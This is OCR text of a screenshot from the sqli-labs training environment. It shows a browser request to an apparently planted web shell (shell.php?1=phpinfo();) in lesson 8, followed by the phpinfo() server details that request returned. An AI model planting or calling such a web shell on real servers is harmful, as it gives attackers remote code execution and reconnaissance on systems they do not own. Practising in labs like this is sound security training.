 sqli-labs:8989/Less-8/shell.php?1=phpinfo();
页
中文网页，是否要翻译成中文?
翻译
不翻译
不再提示
PHP Version 5.3.29
php
System
Windows NT LAPTOP-4KCJ1UFN 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
disabled